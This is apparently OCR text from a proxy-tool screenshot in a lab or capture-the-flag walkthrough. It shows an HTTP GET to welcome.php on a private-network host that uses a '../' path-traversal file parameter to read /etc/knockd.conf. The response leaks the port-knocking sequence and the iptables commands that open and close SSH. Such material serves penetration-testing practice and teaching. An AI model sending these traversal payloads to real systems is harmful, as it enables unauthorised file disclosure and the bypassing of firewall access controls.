 Raw Params Headers Hex
GET /welcome.php?file=../../../../../../etc/knockd.conf HTTP/1.1
Host: 192.168.1.156
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=58114p289hgskrg2c5gsbn52vt
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
<h3>Logged in as admin</h3>
<p></p>
</div>
</div>
<br /><br />
<div class="clearfix"></div>
<br />
<footer>
<div class="inner">
File does not exist<br />[options]
UseSyslog
[openSSH]
sequence = 7469,8475,9842
seq_timeout = 25
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22
-j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9842,8475,7469
seq_timeout = 25
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22
-j ACCEPT
tcpflags = syn
</div>
</footer>